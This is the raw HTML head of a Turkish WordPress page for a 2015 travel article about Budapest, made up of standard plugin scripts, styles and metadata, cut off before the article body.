

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/
body_size: 46493
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Tuna&#039;nın en alımlı kadını: Budapeşte | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="dtm" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="4 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/","url":"https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/","name":"Tuna'nın en alımlı kadını: Budapeşte | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg","datePublished":"2015-07-10T04:21:53+00:00","dateModified":"2015-07-10T04:41:49+00:00","author":{"@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0"},"breadcrumb":{"@id":"https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/07/a27.jpg","width":1423,"height":950},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tunanin-en-alimli-kadini-budapeste/gez-ve-gor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Gez ve gör","item":"https://turkinfo.hu/category/gez-ve-gor/"},{"@type":"ListItem","position":3,"name":"Tuna&#8217;nın en alımlı kadını: Budapeşte"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://turkinfo.hu/turkce/#/schema/person/4f7ee09cdb3a9a9c8280480b7a68dbb0","name":"dtm","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/turkce/#/schema/person/image/","url":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/04/tarik.1-150x150.jpg","caption":"dtm"},"url":"https://turkinfo.hu/language/tr/author/tdemirkan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://turkinfo.hu/wp-includes/css/dist/block-library/style.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"05bfd19d9e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/posts/19410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=19410' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Ftunanin-en-alimli-kadini-budapeste%2Fgez-ve-gor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Ftunanin-en-alimli-kadini-budapeste%2Fgez-ve-gor%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=684C1DB246DD7F715A51549A173ED9BD');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
